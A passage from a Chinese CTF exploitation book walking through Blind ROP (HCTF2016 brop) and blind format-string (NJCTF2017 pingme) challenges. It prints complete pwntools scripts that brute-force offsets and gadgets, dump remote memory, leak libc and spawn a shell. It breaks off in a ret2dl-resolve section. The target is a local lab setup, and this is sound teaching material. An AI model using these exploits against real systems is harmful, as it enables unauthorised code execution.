$ gcc -z noexecstack -fno-stack-protector -no-pie brop.c
```

checksec 如下：

```
$ checksec -f a.out
RELRO STACK CANARY NX PIE
RPATH RUNPATH FORTIFY Fortified Fortifiable FILE
Partial RELRO No canary found NX enabled No PIE
No RPATH No RUNPATH No 0 2 a.out
```

由于 socat 在程序崩溃时会断开连接，我们写一个小脚本，让程序在崩溃后立即重启，这样就模拟出了远程环境 127.0.0.1:10001：

```
#!/bin/sh
while true; do
 num=`ps -ef | grep "socat" | grep -v "grep" | wc -l`
 if [$num -lt 5]; then
 socat tcp4-listen:10001,reuseaddr,fork exec:./a.out &
 fi
done
```

在一个单独的 shell 中运行它，这样我们就简单模拟出了比赛时的环境，即仅提供 ip 和端口。（不停地断开重连特别耗CPU，建议在服务器上跑）

## BROP 原理及题目解析

BROP 即 Blind ROP，需要我们在无法获得二进制文件的情况下，通过 ROP 进行远程攻击，劫持该应用程序的控制流，可用于开启了 ASLR、NX 和栈 canary 的 64-bit Linux。这一概念是是在 2014 年提出的，论文和幻灯片在参考资料中。

实现这一攻击有两个必要条件：

1. 目标程序存在一个栈溢出漏洞，并且我们知道怎样去触发它
2. 目标进程在崩溃后会立即重启，并且重启后进程被加载的地址不变，这样即使目标机器开启了 ASLR 也没有影响。

下面我们结合题目来讲一讲。

### 栈溢出

首先是要找到栈溢出的漏洞，老办法从 1 个字符开始，暴力枚举，直到它崩溃。

```
def get_buffer_size():
 for i in range(100):
 payload = "A"
 payload += "A"*i
 buf_size = len(payload) - 1
 try:
 p = remote('127.0.0.1', 10001)
 p.recvline()
 p.send(payload)
 p.recv()
 p.close()
 log.info("bad: %d" % buf_size)
 except EOFError as e:
 p.close()
 log.info("buffer size: %d" % buf_size)
 return buf_size
```

```
[*] buffer size: 72
```

要注意的是，崩溃意味着我们覆盖到了返回地址，所以缓冲区应该是发送的字符数减一，即  $\text{buf}(64)+\text{ebp}(8)=72$ 。该题并没有开启 canary，所以跳过爆破的过程。

## stop gadget

在寻找通用 gadget 之前，我们需要一个 stop gadget。一般情况下，当我们把返回地址覆盖后，程序有很大的几率会挂掉，因为所覆盖的地址可能并不是合法的，所以我们需要一个能够使程序正常返回的地址，称作 stop gadget，这一步至关重要。stop gadget 可能不止一个，这里我们之间返回找到的第一个好了：

```

def get_stop_addr(buf_size):
 addr = 0x400000
 while True:
 sleep(0.1)
 addr += 1
 payload = "A"*buf_size
 payload += p64(addr)
 try:
 p = remote('127.0.0.1', 10001)
 p.recvline()
 p.sendline(payload)
 p.recvline()
 p.close()
 log.info("stop address: 0x%x" % addr)
 return addr
 except EOFError as e:
 p.close()
 log.info("bad: 0x%x" % addr)
 except:
 log.info("Can't connect")
 addr -= 1

```

由于我们在本地的守护脚本略简陋，在程序挂掉和重新启动之间存在一定的时间差，所以这里 `sleep(0.1)` 做一定的缓冲，如果还是冲突，在 `except` 进行处理，后面的代码也一样。

```
[*] stop address: 0x4005e5
```

## common gadget

有了 `stop gadget`，那些原本会导致程序崩溃的地址还是一样会导致崩溃，但那些正常返回的地址则会通过 `stop gadget` 进入被挂起的状态。下面我们就寻找其他可利用的 `gadget`，由于是 64 位程序，可以考虑使用通用 `gadget`（有关该内容请参见章节4.7）：

```

def get_gadgets_addr(buf_size, stop_addr):
 addr = stop_addr

```

```

while True:
 sleep(0.1)
 addr += 1
 payload = "A"*buf_size
 payload += p64(addr)
 payload += p64(1) + p64(2) + p64(3) + p64(4) + p64(5) +
p64(6)
 payload += p64(stop_addr)
try:
 p = remote('127.0.0.1', 10001)
 p.recvline()
 p.sendline(payload)
 p.recvline()
 p.close()
 log.info("find address: 0x%x" % addr)
 try: # check
 payload = "A"*buf_size
 payload += p64(addr)
 payload += p64(1) + p64(2) + p64(3) + p64(4) + p
64(5) + p64(6)

 p = remote('127.0.0.1', 10001)
 p.recvline()
 p.sendline(payload)
 p.recvline()
 p.close()
 log.info("bad address: 0x%x" % addr)
 except:
 p.close()
 log.info("gadget address: 0x%x" % addr)
 return addr
except EOFError as e:
 p.close()
 log.info("bad: 0x%x" % addr)
except:
 log.info("Can't connect")
 addr -= 1

```

直接从 `stop gadget` 的地方开始搜索就可以了。另外，找到一个正常返回的地址之后，需要进行检查，以确定是它确实是通用 `gadget`。

```
[*] gadget address: 0x40082a
```

有了通用 `gadget`，就可以得到 `pop rdi; ret` 的地址了，即 `gadget address + 9`。

### puts@plt

`plt` 表具有比较规整的结构，每一个表项都是 16 字节，而在每个表项的 6 字节偏移处，是该表项对应函数的解析路径，所以先得到 `plt` 地址，然后 `dump` 出内存，就可以找到 `got` 地址。

这里我们使用 `puts` 函数来 `dump` 内存，比起 `write`，它只需要一个参数，很方便：

## 6.1.1 pwn HCTF2016 brop

```
def get_puts_plt(buf_size, stop_addr, gadgets_addr):
 pop_rdi = gadgets_addr + 9 # pop rdi; ret;
 addr = stop_addr
 while True:
 sleep(0.1)
 addr += 1

 payload = "A"*buf_size
 payload += p64(pop_rdi)
 payload += p64(0x400000)
 payload += p64(addr)
 payload += p64(stop_addr)
 try:
 p = remote('127.0.0.1', 10001)
 p.recvline()
 p.sendline(payload)
 if p.recv().startswith("\x7fELF"):
 log.info("puts@plt address: 0x%x" % addr)
 p.close()
 return addr
 log.info("bad: 0x%x" % addr)
 p.close()
 except EOFError as e:
 p.close()
 log.info("bad: 0x%x" % addr)
 except:
 log.info("Can't connect")
 addr -= 1
```

这里让 `puts` 打印出 `0x400000` 地址处的内容，因为这里通常是程序头的位置（关闭PIE），且前四个字符为 `\x7fELF`，方便进行验证。

```
[*] puts@plt address: 0x4005e7
```

成功找到一个地址，它确实调用 `puts`，打印出了 `\x7fELF`，那它真的就是 `puts@plt` 的地址吗，不一定，看一下呗，反正我们有二进制文件。

```
gdb-peda$ disassemble /r 0x4005f0
Dump of assembler code for function puts@plt:
0x00000000004005f0 <+0>: ff 25 22 0a 20 00 jmp Q
WORD PTR [rip+0x200a22] # 0x601018
0x00000000004005f6 <+6>: 68 00 00 00 00 00 push 0x0
0x00000000004005fb <+11>: e9 e0 ff ff ff jmp 0x4005e0
End of assembler dump.
```

不对呀，`puts@plt` 明明是在 `0x4005f0`，那么 `0x4005e7` 是什么鬼。

```
gdb-peda$ pdisass /r 0x4005e7,0x400600
Dump of assembler code from 0x4005e7 to 0x400600:
0x00000000004005e7: 25 24 0a 20 00 and eax,0x200a24
0x00000000004005ec: 0f 1f 40 00 nop DWORD PTR [rax+0x
0]
0x00000000004005f0 <puts@plt+0>: ff 25 22 0a 20 00
jmp QWORD PTR [rip+0x200a22] # 0x601018
0x00000000004005f6 <puts@plt+6>: 68 00 00 00 00 00 push 0
x0
0x00000000004005fb <puts@plt+11>: e9 e0 ff ff ff jmp 0
x4005e0
End of assembler dump.
```

原来是由于反汇编时候的偏移，导致了这个问题，当然了前两句对后面的 `puts` 语句并没有什么影响，忽略它，在后面的代码中继续使用 `0x4005e7`。

## remote dump

有了 `puts`，有了 `gadget`，就可以着手 `dump` 程序了：

```

def dump_memory(buf_size, stop_addr, gadgets_addr, puts_plt, start_addr, end_addr):
 pop_rdi = gadgets_addr + 9 # pop rdi; ret

 result = ""
 while start_addr < end_addr:
 #print result.encode('hex')
 sleep(0.1)
 payload = "A"*buf_size
 payload += p64(pop_rdi)
 payload += p64(start_addr)
 payload += p64(puts_plt)
 payload += p64(stop_addr)
 try:
 p = remote('127.0.0.1', 10001)
 p.recvline()
 p.sendline(payload)
 data = p.recv(timeout=0.1) # timeout makes sure
 to receive all bytes
 if data == "\n":
 data = "\x00"
 elif data[-1] == "\n":
 data = data[:-1]
 log.info("leaking: 0x%x --> %s" % (start_addr, (data
 or '') .encode('hex')))
 result += data
 start_addr += len(data)
 p.close()
 except:
 log.info("Can't connect")
 return result

```

我们知道 puts 函数通过 `\x00` 进行截断，并且会在每一次输出末尾加上换行符 `\x0a`，所以有一些特殊情况需要做一些处理，比如单独的 `\x00`、`\x0a` 等，首先当然是先去掉末尾 puts 自动加上的 `\n`，然后如果 recv 到一个 `\n`，说明内存中是 `\x00`，如果 recv 到一个 `\n\n`，说明内存中是 `\x0a`。`p.recv(timeout=0.1)` 是由于函数本身的设定，如果有 `\n\n`，它很可能在收到第一个 `\n` 时就返回了，加上参数可以让它全部接收完。

这里选择从 `0x400000` dump 到 `0x401000`，足够了，你还可以 dump 下 data 段的数据，大概从 `0x600000` 开始。

## puts@got

拿到 dump 下来的文件，使用 Radare2 打开，使用参数 `-B` 指定程序基地址，然后反汇编 `puts@plt` 的位置 `0x4005e7`，当然你要直接反汇编 `0x4005f0` 也行：

```
$ r2 -B 0x400000 code.bin
[0x00400630]> pd 14 @ 0x4005e7
 :::: 0x004005e7 25240a2000 and eax, 0x200a24

 :::: 0x004005ec 0f1f4000 nop dword [rax]

 :::: 0x004005f0 ff25220a2000 jmp qword [0x00601018]
] ; [0x601018:8]=-1

 :::: 0x004005f6 6800000000 push 0

`===== 0x004005fb e9e0ffff jmp 0x4005e0

 :: 0x00400600 ff251a0a2000 jmp qword [0x00601020]
] ; [0x601020:8]=-1

 :: 0x00400606 6801000000 push 1
 ; 1

`===== 0x0040060b e9d0ffff jmp 0x4005e0

 :: 0x00400610 ff25120a2000 jmp qword [0x00601028]
] ; [0x601028:8]=-1

 :: 0x00400616 6802000000 push 2
```

```
; 2

`==< 0x00400061b e9c0ffff jmp 0x4005e0

] : 0x004000620 ff250a0a2000 jmp qword [0x00601030
; [0x601030:8]=-1

] : 0x004000626 6803000000 push 3
; 3

`=< 0x00400062b e9b0ffff jmp 0x4005e0
```

于是我们就得到了 `puts@got` 地址 `0x00601018`。可以看到该表中还有其他几个函数，根据程序的功能大概可以猜到，无非就是 `setbuf`、`read` 之类的，在后面的过程中如果实在无法确定 `libc`，这些信息可能会有用。

## attack

后面的过程和无 `libc` 的利用差不多了，先使用 `puts` 打印出其在内存中的地址，然后在 `libc-database` 里查找相应的 `libc`，也就是目标机器上的 `libc`，通过偏移计算出 `system()` 函数和字符串 `/bin/sh` 的地址，构造 `payload` 就可以了。

```

def get_puts_addr(buf_size, stop_addr, gadgets_addr, puts_plt, puts_got):
 pop_rdi = gadgets_addr + 9

 payload = "A"*buf_size
 payload += p64(pop_rdi)
 payload += p64(puts_got)
 payload += p64(puts_plt)
 payload += p64(stop_addr)

 p = remote('127.0.0.1', 10001)
 p.recvline()
 p.sendline(payload)
 data = p.recvline()
 data = u64(data[:-1] + '\x00\x00')
 log.info("puts address: 0x%x" % data)
 p.close()

 return data

```

```
[*] puts address: 0x7ffff7a90210
```

这里插一下 `libc-database` 的用法，由于我本地的 `libc` 版本比较新，可能未收录，就直接将它添加进去好了：

```

$./add /usr/lib/libc-2.26.so
Adding local libc /usr/lib/libc-2.26.so (id local-e112b79b632f33
fce6908f5ffd2f61a5d8058570 /usr/lib/libc-2.26.so)
-> Writing libc to db/local-e112b79b632f33fce6908f5ffd2f61a5d8
058570.so
-> Writing symbols to db/local-e112b79b632f33fce6908f5ffd2f61a
5d8058570.symbols
-> Writing version info

```

然后查询（ASLR 并不影响后 12 位的值）：

## 6.1.1 pwn HCTF2016 brop

```
$./find puts 210
/usr/lib/libc-2.26.so (id local-e112b79b632f33fce6908f5ffd2f61a5d8058570)
$./dump local-e112b79b632f33fce6908f5ffd2f61a5d8058570
offset__libc_start_main_ret = 0x20f6a
offset_system = 0x0000000000042010
offset_dup2 = 0x00000000000e8100
offset_read = 0x00000000000e7820
offset_write = 0x00000000000e78c0
offset_str_bin_sh = 0x17aff5
$./dump local-e112b79b632f33fce6908f5ffd2f61a5d8058570 puts
offset_puts = 0x000000000006f210
```

```
offset_puts = 0x000000000006f210
offset_system = 0x0000000000042010
offset_str_bin_sh = 0x17aff5

system_addr = (puts_addr - offset_puts) + offset_system
binsh_addr = (puts_addr - offset_puts) + offset_str_bin_sh

get shell
payload = "A"*buf_size
payload += p64(gadgets_addr + 9) # pop rdi; ret;
payload += p64(binsh_addr)
payload += p64(system_addr)
payload += p64(stop_addr)

p = remote('127.0.0.1', 10001)
p.recvline()
p.sendline(payload)
p.interactive()
```

Bingo!!!

```
$ python2 exp.py
[+] Opening connection to 127.0.0.1 on port 10001: Done
[*] Switching to interactive mode
$ whoami
firmy
```

## Exploit

完整的 exp 如下：

```
from pwn import *

#context.log_level = 'debug'

def get_buffer_size():
 for i in range(100):
 payload = "A"
 payload += "A"*i
 buf_size = len(payload) - 1
 try:
 p = remote('127.0.0.1', 10001)
 p.recvline()
 p.send(payload)
 p.recv()
 p.close()
 log.info("bad: %d" % buf_size)
 except EOFError as e:
 p.close()
 log.info("buffer size: %d" % buf_size)
 return buf_size

def get_stop_addr(buf_size):
 addr = 0x400000
 while True:
 sleep(0.1)
 addr += 1
 payload = "A"*buf_size
 payload += p64(addr)
```

## 6.1.1 pwn HCTF2016 brop

```
try:
 p = remote('127.0.0.1', 10001)
 p.recvline()
 p.sendline(payload)
 p.recvline()
 p.close()
 log.info("stop address: 0x%x" % addr)
 return addr
except EOFError as e:
 p.close()
 log.info("bad: 0x%x" % addr)
except:
 log.info("Can't connect")
 addr -= 1

def get_gadgets_addr(buf_size, stop_addr):
 addr = stop_addr
 while True:
 sleep(0.1)
 addr += 1
 payload = "A"*buf_size
 payload += p64(addr)
 payload += p64(1) + p64(2) + p64(3) + p64(4) + p64(5) +
p64(6)
 payload += p64(stop_addr)
 try:
 p = remote('127.0.0.1', 10001)
 p.recvline()
 p.sendline(payload)
 p.recvline()
 p.close()
 log.info("find address: 0x%x" % addr)
 try: # check
 payload = "A"*buf_size
 payload += p64(addr)
 payload += p64(1) + p64(2) + p64(3) + p64(4) + p
64(5) + p64(6)

 p = remote('127.0.0.1', 10001)
 p.recvline()
```

## 6.1.1 pwn HCTF2016 brop

```
p.sendline(payload)
p.recvline()
p.close()
log.info("bad address: 0x%x" % addr)
except:
 p.close()
 log.info("gadget address: 0x%x" % addr)
 return addr
except EOFError as e:
 p.close()
 log.info("bad: 0x%x" % addr)
except:
 log.info("Can't connect")
 addr -= 1

def get_puts_plt(buf_size, stop_addr, gadgets_addr):
 pop_rdi = gadgets_addr + 9 # pop rdi; ret;
 addr = stop_addr
 while True:
 sleep(0.1)
 addr += 1

 payload = "A"*buf_size
 payload += p64(pop_rdi)
 payload += p64(0x400000)
 payload += p64(addr)
 payload += p64(stop_addr)
 try:
 p = remote('127.0.0.1', 10001)
 p.recvline()
 p.sendline(payload)
 if p.recv().startswith("\x7fELF"):
 log.info("puts@plt address: 0x%x" % addr)
 p.close()
 return addr
 log.info("bad: 0x%x" % addr)
 p.close()
 except EOFError as e:
 p.close()
 log.info("bad: 0x%x" % addr)
```

## 6.1.1 pwn HCTF2016 brop

```
except:
 log.info("Can't connect")
 addr -= 1

def dump_memory(buf_size, stop_addr, gadgets_addr, puts_plt, start_addr, end_addr):
 pop_rdi = gadgets_addr + 9 # pop rdi; ret

 result = ""
 while start_addr < end_addr:
 #print result.encode('hex')
 sleep(0.1)
 payload = "A"*buf_size
 payload += p64(pop_rdi)
 payload += p64(start_addr)
 payload += p64(puts_plt)
 payload += p64(stop_addr)
 try:
 p = remote('127.0.0.1', 10001)
 p.recvline()
 p.sendline(payload)
 data = p.recv(timeout=0.1) # timeout makes sure
 to receive all bytes
 if data == "\n":
 data = "\x00"
 elif data[-1] == "\n":
 data = data[:-1]
 log.info("leaking: 0x%x --> %s" % (start_addr, (data
 or '').encode('hex'))))
 result += data
 start_addr += len(data)
 p.close()
 except:
 log.info("Can't connect")
 return result

def get_puts_addr(buf_size, stop_addr, gadgets_addr, puts_plt, puts_got):
 pop_rdi = gadgets_addr + 9
```

## 6.1.1 pwn HCTF2016 brop

```
payload = "A"*buf_size
payload += p64(pop_rdi)
payload += p64(puts_got)
payload += p64(puts_plt)
payload += p64(stop_addr)

p = remote('127.0.0.1', 10001)
p.recvline()
p.sendline(payload)
data = p.recvline()
data = u64(data[:-1] + '\x00\x00')
log.info("puts address: 0x%x" % data)
p.close()

return data

#buf_size = get_buffer_size()
buf_size = 72

#stop_addr = get_stop_addr(buf_size)
stop_addr = 0x4005e5

#gadgets_addr = get_gadgets_addr(buf_size, stop_addr)
gadgets_addr = 0x40082a

#puts_plt = get_puts_plt(buf_size, stop_addr, gadgets_addr)
puts_plt = 0x4005e7 # fake puts
#puts_plt = 0x4005f0 # true puts

dump code section from memory
and then use Radare2 or IDA Pro to find the got address
#start_addr = 0x400000
#end_addr = 0x401000
#code_bin = dump_memory(buf_size, stop_addr, gadgets_addr, puts_
plt, start_addr, end_addr)
#with open('code.bin', 'wb') as f:
f.write(code_bin)
f.close()
puts_got = 0x00601018
```

## 6.1.1 pwn HCTF2016 brop

```
you can also dump data from memory and get information from .got
#start_addr = 0x600000
#end_addr = 0x602000
#data_bin = dump_memory(buf_size, stop_addr, gadgets_addr, puts_plt, start_addr, end_addr)
#with open('data.bin', 'wb') as f:
f.write(data_bin)
f.close()

must close ASLR
#puts_addr = get_puts_addr(buf_size, stop_addr, gadgets_addr, puts_plt, puts_got)
puts_addr = 0x7ffff7a90210

first add your own libc into libc-database: $./add /usr/lib/libc-2.26.so
$./find puts 0x7ffff7a90210
or $./find puts 210
$./dump local-e112b79b632f33fce6908f5ffd2f61a5d8058570
$./dump local-e112b79b632f33fce6908f5ffd2f61a5d8058570 puts
then you can get the following offset
offset_puts = 0x000000000006f210
offset_system = 0x0000000000042010
offset_str_bin_sh = 0x17aff5

system_addr = (puts_addr - offset_puts) + offset_system
binsh_addr = (puts_addr - offset_puts) + offset_str_bin_sh

get shell
payload = "A"*buf_size
payload += p64(gadgets_addr + 9) # pop rdi; ret;
payload += p64(binsh_addr)
payload += p64(system_addr)
payload += p64(stop_addr)

p = remote('127.0.0.1', 10001)
p.recvline()
p.sendline(payload)
p.interactive()
```

## 参考资料

- Blind Return Oriented Programming (BROP)
- Blind Return Oriented Programming (BROP) Attack (1)

## 6.1.2 pwn NJCTF2017 pingme

- 题目复现
- [Blind fmt 原理及题目解析](#)
- [Exploit](#)
- [参考资料](#)

[下载文件](#)

### 题目复现

在 6.1.1 中我们看到了 blind ROP，这一节中则将看到 blind fmt。它们的共同点是都没有二进制文件，只提供 ip 和端口。

checksec 如下：

```
$ checksec -f pingme
RELRO STACK CANARY NX PIE
RPATH RUNPATHFORTIFY Fortified Fortifiable FILE
No RELRO No canary found NX enabled No PIE
No RPATH No RUNPATH No 0 2 pingme
```

关闭 ASLR，然后把程序运行起来：

```
$ socat tcp4-listen:10001,reuseaddr,fork exec:./pingme &
```

### Blind fmt 原理及题目解析

格式化字符串漏洞我们已经在 3.3.1 中详细讲过了，blind fmt 要求我们在没有二进制文件和 libc.so 的情况下进行漏洞利用，好在程序没有开启任何保护，利用很直接。

通常有两种方法可以解决这种问题，一种是利用信息泄露把程序从内存中 dump 下来，另一种是使用 pwntools 的 DynELF 模块（关于该模块的使用我们在章节 4.4 中有讲过）。

## 确认漏洞

首先你当然不知道这是一个栈溢出还是格式化字符串，栈溢出的话输入一段长字符串，但程序是否崩溃，格式化字符串的话就输入格式字符，看输出。

```
$ nc 127.0.0.1 10001
Ping me
ABCD%7$x
ABCD44434241
```

很明显是格式字符串，而且 ABCD 在第 7 个参数的位置，实际上当然不会这么巧，所以需要使用一个脚本去枚举。这里使用 pwntools 的 fmtstr 模块了：

```
def exec_fmt(payload):
 p.sendline(payload)
 info = p.recv()
 return info
auto = FmtStr(exec_fmt)
offset = auto.offset
```

```
[*] Found format string offset: 7
```

## dump file

接下来我们就利用该漏洞把二进制文件从内存中 dump 下来：

```

def dump_memory(start_addr, end_addr):
 result = ""
 while start_addr < end_addr:
 p = remote('127.0.0.1', '10001')
 p.recvline()
 #print result.encode('hex')
 payload = "%9$s.AAA" + p32(start_addr)
 p.sendline(payload)
 data = p.recvuntil(".AAA")[:-4]
 if data == "":
 data = "\x00"
 log.info("leaking: 0x%x --> %s" % (start_addr, data.encode('hex')))
 result += data
 start_addr += len(data)
 p.close()
 return result
start_addr = 0x8048000
end_addr = 0x8049000
code_bin = dump_memory(start_addr, end_addr)
with open("code.bin", "wb") as f:
 f.write(code_bin)
 f.close()

```

这里构造的 payload 和前面有点不同，它把地址放在了后面，是为了防止 printf 的 %s 被 \x00 截断：

```
payload = "%9$s.AAA" + p32(start_addr)
```

另外 .AAA ，是作为一个标志，我们需要的内存 在 .AAA 的前面，最后，偏移由 7 变为 9 。

在没有开启 PIE 的情况下，32 位程序从地址 0x8048000 开始，0x1000 的大小就足够了。在对内存 \x00 进行 leak 时，数据长度为零，直接给它赋值就可以了。

于是就成了有二进制文件无 libc 的格式化字符串漏洞，在 r2 中查询 printf 的 got 地址：

```
[0x08048490]> is~printf
vaddr=0x08048400 paddr=0x00000400 ord=002 fwd=NONE sz=16 bind=GLOBAL type=FUNC name=imp.printf

[0x08048490]> pd 3 @ 0x08048400
: ;-- imp.printf:

 : 0x08048400 ff2574990408 jmp dword [reloc.printf_116] ; 0x8049974

 : 0x08048406 6808000000 push 8
; 8

`=< 0x0804840b e9d0fffff jmp 0x80483e0
```

地址为 0x8049974 。

## printf address & system address

接下来通过 `printf@got` 泄露出 `printf` 的地址，进行到这儿，就有两种方式要考虑了，即我们是否可以拿到 `libc`，如果能，就很简单了。如果不能，就需要使用 `DynELF` 进行无 `libc` 的利用。

先说第一种：

```
def get_printf_addr():
 p = remote('127.0.0.1', '10001')
 p.recvline()
 payload = "%9$s.AAA" + p32(prtinf_got)
 p.sendline(payload)
 data = p.recvuntil(".AAA")[:4]
 log.info("printf address: %s" % data.encode('hex'))
 return data
printf_addr = get_printf_addr()
```

```
[*] printf address: 70e6e0f7
```

## 6.1.2 pwn NJCTF2017 pingme

所以 printf 的地址是 `0xf7e0e670` (小端序) , 使用 `libc-database` 查询得到 `libc.so` , 然后可以得到 `printf` 和 `system` 的相对位置。

```
$./find printf 670
ubuntu-xenial-i386-libc6 (id libc6_2.23-0ubuntu9_i386)
/usr/lib32/libc-2.26.so (id local-292a64d65098446389a47cdacdf578
1255a95098)
$./dump local-292a64d65098446389a47cdacdf5781255a95098 printf s
ystem
offset_printf = 0x00051670
offset_system = 0x0003cc50
```

然后计算得到 `printf` 的地址 :

```
printf_addr = 0xf7e0e670
offset_printf = 0x00051670
offset_system = 0x0003cc50
system_addr = printf_addr - (offset_printf - offset_system)
```

第二种方法是使用 `DynELF` 模块来泄露函数地址 :

```
def leak(addr):
 p = remote('127.0.0.1', '10001')
 p.recvline()
 payload = "%9$s.AAA" + p32(addr)
 p.sendline(payload)
 data = p.recvuntil(".AAA")[:-4] + "\x00"
 log.info("leaking: 0x%x --> %s" % (addr, data.encode('hex')))
)
 p.close()
 return data
data = DynELF(leak, 0x08048490) # Entry point address
system_addr = data.lookup('system', 'libc')
printf_addr = data.lookup('printf', 'libc')
log.info("system address: 0x%x" % system_addr)
log.info("printf address: 0x%x" % printf_addr)
```

```
[*] system address: 0xf7df9c50
[*] printf address: 0xf7e0e670
```

DynELF 不要求我们拿到 `libc.so`，所以如果我们查询不到 `libc.so` 的版本信息，该模块就能发挥它最大的作用。

## attack

按照格式化字符串漏洞的套路，我们通过任意写将 `printf@got` 指向的内存覆盖为 `system` 的地址，然后发送字符串 `/bin/sh`，就可以在调用 `printf("/bin/sh")` 的时候实际上调用 `system("/bin/sh")`。

终极 payload 如下，使用 `fmtstr_payload` 函数来自动构造，将：

```
payload = fmtstr_payload(7, {printf_got: system_addr})
p = remote('127.0.0.1', '10001')
p.recvline()
p.sendline(payload)
p.recv()
p.sendline('/bin/sh')
p.interactive()
```

虽说有这样的自动化函数很方便，基本的手工构造还是要懂的，看一下生成的 payload 长什么样子：

```
[DEBUG] Sent 0x3a bytes:
00000000 74 99 04 08 75 99 04 08 76 99 04 08 77 99 04 08
|t...|u...|v...|w...
00000010 25 36 34 63 25 37 24 68 68 6e 25 37 36 63 25 38
|%64c|%7$h|hn%7|6c%8|
00000020 24 68 68 6e 25 36 37 63 25 39 24 68 68 6e 25 32
|$hhn|%67c|%9$h|hn%2|
00000030 34 63 25 31 30 24 68 68 6e 0a
|4c%1|0$hh|n.|
0000003a
```

开头是 `printf@got` 地址，四个字节分别位于：

```
0x08049974
0x08049975
0x08049976
0x08049977
```

然后是格式字符串 `%64c%7$hhn%76c%8hhn%67c%9$hhn%24c%10$hhn` :

```
16 + 64 = 80 = 0x50
80 + 76 = 156 = 0x9c
156 + 67 = 223 = 0xdf
233 + 24 = 247 = 0xf7
```

就这样将 `system` 的地址写入了内存。

Bingo!!!

```
$ python2 exp.py
[+] Opening connection to 127.0.0.2 on port 10001: Done
[*] Switching to interactive mode
$ whoami
firmy
```

## Exploit

完整的 `exp` 如下：

```
from pwn import *

context.log_level = 'debug'

def exec_fmt(payload):
 p.sendline(payload)
 info = p.recv()
 return info
p = remote('127.0.0.1', '10001')
p.recvline()
auto = FmtStr(exec_fmt)
```

## 6.1.2 pwn NJCTF2017 pingme

```
offset = auto.offset
p.close()

def dump_memory(start_addr, end_addr):
 result = ""
 while start_addr < end_addr:
 p = remote('127.0.0.1', '10001')
 p.recvline()
 # print result.encode('hex')
 payload = "%9$s.AAA" + p32(start_addr)
 p.sendline(payload)
 data = p.recvuntil(".AAA")[:-4]
 if data == "":
 data = "\x00"
 log.info("leaking: 0x%08x --> %s" % (start_addr, data.encode('hex')))
 result += data
 start_addr += len(data)
 p.close()
 return result

start_addr = 0x8048000
end_addr = 0x8049000
code_bin = dump_memory(start_addr, end_addr)
with open("code.bin", "wb") as f:
f.write(code_bin)
f.close()
printf_got = 0x8049974

method 1
def get_printf_addr():
 p = remote('127.0.0.1', '10001')
 p.recvline()
 payload = "%9$s.AAA" + p32(printf_got)
 p.sendline(payload)
 data = p.recvuntil(".AAA")[:4]
 log.info("printf address: %s" % data.encode('hex'))
 return data

printf_addr = get_printf_addr()
printf_addr = 0xf7e0e670
offset_printf = 0x00051670
```

```

offset_system = 0x0003cc50
system_addr = printf_addr - (offset_printf - offset_system)

method 2
def leak(addr):
 p = remote('127.0.0.1', '10001')
 p.recvline()
 payload = "%9$s.AAA" + p32(addr)
 p.sendline(payload)
 data = p.recvuntil(".AAA")[:-4] + "\x00"
 log.info("leaking: 0x%x --> %s" % (addr, data.encode('hex')))
)
 p.close()
 return data
data = DynELF(leak, 0x08048490) # Entry point address
system_addr = data.lookup('system', 'libc')
printf_addr = data.lookup('printf', 'libc')
log.info("system address: 0x%x" % system_addr)
log.info("printf address: 0x%x" % printf_addr)

get shell
payload = fmtstr_payload(7, {printf_got: system_addr})
p = remote('127.0.1.1', '10001')
p.recvline()
p.sendline(payload)
p.recv()
p.sendline('/bin/sh')
p.interactive()

```

## 参考资料

- Linux系统下格式化字符串利用研究
- 33C3 CTF 2016 -- ESPR

## 6.1.3 pwn XDCTF2015 pwn200

- 题目复现
- ret2dl-resolve 原理及题目解析
- Exploit
- 参考资料

[下载文件](#)

### 题目复现

出题人在博客里贴出了源码，如下：

```
#include <unistd.h>
#include <stdio.h>
#include <string.h>

void vuln()
{
 char buf[100];
 setbuf(stdin, buf);
 read(0, buf, 256);
}

int main()
{
 char buf[100] = "Welcome to XDCTF2015~!\n";

 setbuf(stdout, buf);
 write(1, buf, strlen(buf));
 vuln();
 return 0;
}
```

使用下面的语句编译：

```
$ gcc -m32 -fno-stack-protector -no-pie -s pwn200.c
```

checksec 如下：

```
$ checksec -f a.out
RELRO STACK CANARY NX PIE
RPATH RUNPATH FORTIFY Fortified Fortifiable FILE
Partial RELRO No canary found NX enabled No PIE
No RPATH No RUNPATH No 0
 1 a.out
```

在开启 ASLR 的情况下把程序运行起来：

```
$ socat tcp4-listen:10001,reuseaddr,fork exec:./a.out &
```

这题提供了二进制文件而没有提供 libc.so，而且也默认找不到，在章节 4.8 中我们提供了一种解法，这里我们讲解另一种。

## ret2dl-resolve 原理及题目解析

这种利用的技术是在 2015 年的论文 “How the ELF Ruined Christmas” 中提出的，论文地址在参考资料中。ret2dl-resolve 不需要信息泄露，而是通过动态装载器来直接标识关键函数的位置并调用它们。它可以绕过多种安全缓解措施，包括专门为保护 ELF 数据结构不被破坏而设计的 RELRO。而在 ctf 中，我们也能看到它的身影，通常用于对付无法获得目标系统 libc.so 的情况。

### 延迟绑定

关于动态链接我们在章节 1.5.6 中已经讲过了，这里就重点讲一下动态解析的过程。我们知道，在动态链接中，如果程序没有开启 Full RELRO 保护，则存在延迟绑定的过程，即库函数在第一次被调用时才将函数的真正地址填入 GOT 表以完成绑定。

一个动态链接程序的程序头表中会包含类型为 PT\_DYNAMIC 的段，它包含了 .dynamic 段，结构如下：

```

typedef struct
{
 Elf32_Sword d_tag; /* Dynamic entry type */
 union
 {
 Elf32_Word d_val; /* Integer value */
 Elf32_Addr d_ptr; /* Address value */
 } d_un;
} Elf32_Dyn;

typedef struct
{
 Elf64_Sxword d_tag; /* Dynamic entry type */
 union
 {
 Elf64_Xword d_val; /* Integer value */
 Elf64_Addr d_ptr; /* Address value */
 } d_un;
} Elf64_Dyn;

```

一个 `Elf_Dyn` 是一个键值对，其中 `d_tag` 是键，`d_value` 是值。其中有个例外的条目是 `DT_DEBUG`，它保存了动态装载器内部数据结构的指针。

段表结构如下：

```

typedef struct
{
 Elf32_Word sh_name; /* Section name (string tbl inde
x) */
 Elf32_Word sh_type; /* Section type */
 Elf32_Word sh_flags; /* Section flags */
 Elf32_Addr sh_addr; /* Section virtual addr at execu
tion */
 Elf32_Off sh_offset; /* Section file offset */
 Elf32_Word sh_size; /* Section size in bytes */
 Elf32_Word sh_link; /* Link to another section */
 Elf32_Word sh_info; /* Additional section informatio
n */
 Elf32_Word sh_addralign; /* Section alignment */
 Elf32_Word sh_entsize; /* Entry size if section holds t
able */
} Elf32_Shdr;

typedef struct
{
 Elf64_Word sh_name; /* Section name (string tbl inde
x) */
